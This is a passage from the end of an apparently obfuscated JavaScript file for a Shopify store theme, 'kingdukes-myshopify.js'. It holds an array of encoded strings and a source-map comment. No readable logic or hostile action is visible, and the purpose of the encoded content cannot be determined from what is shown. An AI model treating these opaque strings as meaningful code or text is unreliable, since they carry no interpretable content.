sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=TW9uIEphbiAxOSAyMDI2IDIwOjAyOjE5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
